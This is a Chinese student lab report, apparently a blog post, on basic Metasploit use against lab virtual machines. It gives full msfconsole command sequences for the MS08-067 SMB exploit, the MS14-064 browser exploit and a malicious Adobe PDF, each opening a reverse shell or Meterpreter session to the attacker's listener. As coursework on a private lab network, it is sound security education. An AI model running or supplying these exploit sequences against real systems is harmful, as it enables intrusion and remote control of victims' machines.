参考:https://github.com/rapid7/metasploit-framework/tree/master/documentation/modules/auxiliary
攻击机:kali (192.168.137.139)
靶机:Windows 2000 Professional (192.168.137.141)

msfconsoleuse exploit/windows/smb/ms08_067_netapiset payload generic/shell_reverse_tcpset RHOST 192.168.137.141set LHOST 192.168.137.139set LPORT 8888show optionsshow targetsset target 1exploit
攻击机:kali (192.168.137.139)
靶机:Windows XP Professional (192.168.137.142)

use exploit/windows/browser/ms14_064_ole_code_executionset payload windows/meterpreter/reverse_tcpset AllowPowerShellPrompt 1set SRVHOST 192.168.137.139set LHOST 192.168.137.139set LPORT 8888set target 0exploitctrl+c退出当前状态,sessions -i 1获取第一个会话连接
攻击机:kali (192.168.137.139)
靶机:Windows XP Professional (192.168.137.142)
use windows/fileformat/adobe_cooltype_singset payload windows/meterpreter/reverse_tcpset LHOST 192.168.137.139set LPORT 8866set FILENAME ln5207.pdfexploit
backuse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset LHOST 192.168.137.139set LPORT 8866exploit

show auxiliaryinfo
2019-2020 网络对抗技术 20175207 Exp6 MSF基础应用
原文:https://www.cnblogs.com/ln-0407/p/12819791.html